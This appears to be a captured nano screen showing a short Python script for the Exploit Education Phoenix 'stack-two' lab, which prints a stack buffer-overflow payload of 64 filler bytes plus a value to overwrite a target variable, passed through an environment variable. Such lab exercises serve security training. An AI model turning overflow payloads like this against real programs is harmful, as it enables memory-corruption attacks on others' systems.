 user@phoenix-amd64: ~
GNU nano 2.7.4
#!/usr/bin/python
import sys
from struct import pack
"""Uso: export ExploitEducation=$(./stack2.py) /opt/phoenix/amd64/stack-two"""
#win = 0xd0a090a
buffer = "A" * 64
#changeme = pack("I", win)
changeme = "CCCC"
payload = buffer + changeme
print(payload)